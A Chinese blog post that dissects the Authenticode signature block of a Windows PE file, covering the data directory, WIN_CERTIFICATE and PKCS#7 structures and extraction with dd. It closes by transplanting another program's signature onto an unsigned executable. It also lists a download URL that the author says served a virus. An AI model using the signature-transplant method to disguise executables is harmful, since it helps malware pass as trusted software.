
1692375968841

如图,左边是安装了签名的软件。文件大小变为了10,528字节,比原来的9,216 字节多了1,312字节(测试了其他程序,增加的字节数不变)。

卸载证书

1
signtool remove /s test.exe

PE数字证书的头格式

1692376207537

增加部分的内容。

1692376376290

如图所示,修改了三个地方的值,增加了一部分字段。

1692376664884

修改的第一处地方是文件的checksum,

1692376755140

第二处是0x188处RVA所属的4字节从0x00000000变为了新节的0x00240000(小端序),正好对应增加的签名块的起始位置,0x2400;

第三处是0x18c-0x18f处的四字节值,从0x20050000,恰好是1312字节大小。

修改处对应的文件结构为

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
struct COFFHeader {
char signature[4];
MachineType machine;
u16 numberOfSections;
u32 timeDateStamp;
u32 pointerToSymbolTable;
u32 numberOfSymbols;
u16 sizeOfOptionalHeader;
Characteristics characteristics;

if (sizeOfOptionalHeader > 0x00) {
OptionalHeader optionalHeader;
}
};

struct OptionalHeader{
DataDirectory directories[numberOfRVAsAndSizes];
}
struct DataDirectory {
u32 rva;
u32 size;
};

对于增加的证书,

1692376376290

符合以下数据结构:

1
2
3
4
5
6
7
8
typedef struct _WIN_CERTIFICATE
{
DWORD dwLength;//表项长度,这里是0x00000520,1312字节
WORD wReVision;//证书版本,0x0200,表示WIN_CERT_REVISION_2
WORD wCertificateType;//证书类型,这里0x0002表是PKCS#7的SignData
BYTE bCertificate[ANYSIZE_ARRAY];//SignedData,从第9个字节开始的数据

}WIN_CERTIFICATE, *LPWIN_CERTIFICATE;

将0x2400这个节偏移0x09位置开始的所有数据提取,我使用imHex,保存为testPKcs7Data.bin。

1692380683213

记得移除最后的00字节。

也可以使用dd命令。

1
dd if=./test.exe of=./test02Pkcs7Data.bin skip=9216 bs=1 count=1298

其中,9224=int(0x2400)+8,count=1312-8-6(00字节)

之后使用asn1view读取该文件,下载这个软件的时候,去各种网站上下载,

先下载到了一个病毒

1
https://cdn-file-ssl.ludashi.com/downloader/temp_package/2023-08/asn1dump(%E6%96%87%E4%BB%B6%E7%BC%96%E7%A0%81%E6%A0%BC%E5%BC%8F%E6%9F%A5%E7%9C%8B%E5%B7%A5%E5%85%B7)_3715450019.exe

之后下载的软件少配置文件,最后终于下到了正常的。

1
https://dl002.liqucn.com/upload/2021/1518/a/asn1view.zip

逐个拿可执行文件的hash值去VT上查就可以了,或者对于下载文件夹运行脚本检查,不需要使用VT的API接口,只需要拼接字符串,然后用正则式匹配里面检测到的引擎数即可,当然记得设置header部分。

asn1view获取到的内容

或者使用https://holtstrom.com/michael/tools/asn1decoder.php

1692381389608

PE 签名数据分析

1692382153034

一个PKCS#7 SignedData结构包括PE文件的哈希值,一个被软件出版厂商的私钥创建的签名、将软件出版厂商的签名密钥和法人代表进行绑定的(系列)X.509 v3证书。PKCS#7 1.5版本规范定义了如下关于SignedData 的 ASN.1(抽象语法符号)结构:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
typedef struct PKCS7_SignedData {
int version; // Version (of PKCS #7, generally version 1)
digestAlgorithms DigestAlgorithms; // Collection of all algorithms used by SignerInfo signature blocks
contentInfo ContentInfo; // Content type and content or reference to content
certificates *ExtendedCertificatesAndCerticificates, // OPTIONAL: Collection of all certificates used
*CertificateRevocationLists; // OPTIONAL: Collection of all CRLs
signerInfos *signerInfos; // One or more SignerInfo signature blocks
} PKCS7_SignedData;

typedef struct SignerInfo {
Certificate certificate; // Issuer and serial number to uniquely identify the signer's certificate
DigestAlgorithm digestAlgorithm; // Digest algorithm
DigestEncryptionAlgorithm digestEncryptionAlgorithm; // Digest encryption algorithm
Digest digest; // Hash
EncryptedDigest encryptedDigest; // Actual signature
AuthenticatedAttribute *authenticatedAttributes; // OPTIONAL: Attributes signed by this signer
UnauthenticatedAttribute *unauthenticatedAttributes; // OPTIONAL: Attributes not signed by this signer
} SignerInfo;
contentInfo=Sequence(
contenttype Contenttype,
content [0]
)

1692382879057

这里的 “1.2.840.113549.1.7.2” ,表示

采用PKCS#7结构;

生成签名的哈希算法MD5\SHA1\SHA256\,

签名属性SPC

证书颁发者信息(包括md5withRSA签名、证书颁发者YXZ、组织WHU、国家及省份)等。核心数据包括:散列算法\摘要数据\公钥数据\签名后数据;

数字证书的移植。

1、有签名程序开展,找到PE头的struct IMAGE_DATA_DIRECTORY Security,取出其签名的偏移和大小长度,移到偏移处,取大小长度的内容;

这里取了HBuildX的程序的签名部分。

1692383289453

1692384153074

2、将以上长度的内容复制到无签名程序的尾部,修改struct IMAGE_DATA_DIRECTORY Security处的偏移和长度值,指向Certificates;

1692384315658

1692384364030

最终,移花接木成功。

1692384266251